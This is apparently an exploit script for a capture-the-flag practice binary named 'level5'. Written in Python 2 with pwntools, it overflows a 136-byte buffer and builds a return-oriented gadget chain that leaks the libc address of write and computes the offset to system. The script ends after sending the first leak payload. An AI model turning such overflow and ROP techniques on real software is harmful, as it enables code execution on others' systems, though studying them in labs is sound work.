 #!/usr/bin/env python
from pwn import *
elf = ELF('level5')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')#/lib/x86_64-linux-gnu/
p = process('./level5')
#p = remote('127.0.0.1',10001)
got_write = elf.got['write']
print "got_write: " + hex(got_write)
got_read = elf.got['read']
print "got_read: " + hex(got_read)
main = 0x0000000000400587
off_system_addr = libc.symbols['write'] - libc.symbols['system']
print "off_system_addr: " + hex(off_system_addr)
#rdi=  edi = r15,  rsi = r14, rdx = r13
#write(rdi=1, rsi=write.got, rdx=8)
payload1 =  "\x00"*136
payload1 += p64(0x400616) + p64(0)+p64(0) + p64(1) + p64(got_write) + p64(8) + p64(got_write) + p64(1)
# pop_junk_rbx_rbp_r12_r13_r14_r15_ret
payload1 += p64(0x400600) # mov    %r13,%rdx; mov    %r14,%rsi; mov    %r15d,%edi; callq  *(%r12,%rbx,8)
payload1 += "\x00"*56
payload1 += p64(main)
p.recvuntil("Hello, World\n")
print "\n#############sending payload1#############\n"
p.send(payload1)